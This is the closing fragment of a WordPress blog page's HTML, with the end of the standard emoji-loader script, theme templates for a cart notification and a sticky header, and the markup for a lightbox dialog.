t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.pyjamahr.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<template id="lqd-temp-snickersbar">
			<div class="lqd-snickersbar d-flex flex-wrap lqd-snickersbar-in" data-item-id>
				<div class="lqd-snickersbar-inner d-flex flex-wrap align-items-center">
					<div class="lqd-snickersbar-detail">
						<p style="display: none;" class="lqd-snickersbar-addding-temp mt-0 mb-0">Adding {{itemName}} to cart</p>
						<p style="display: none;" class="lqd-snickersbar-added-temp mt-0 mb-0">Added {{itemName}} to cart</p>
						<p class="lqd-snickersbar-msg d-flex align-items-center mt-0 mb-0"></p>
						<p class="lqd-snickersbar-msg-done d-flex align-items-center mt-0 mb-0"></p>
					</div>
					<div class="lqd-snickersbar-ext ml-4 ms-4"></div>
				</div>
			</div>
		</template><template id="lqd-temp-sticky-header-sentinel">
		<div class="lqd-sticky-sentinel invisible pos-abs pointer-events-none"></div>
	</template><div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1" data-modal-type="default" style="display: none;">
		<div class="lity-backdrop"></div>
		<div class="lity-wrap" data-lity-close role="document">
			<div class="lity-loader" aria-hidden="true">Loading...</div>
			<div class="lity-container">
				<div class="lity-content"></div>
			</div>
			<button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button>
		</div>
	</div>
</body>
</html>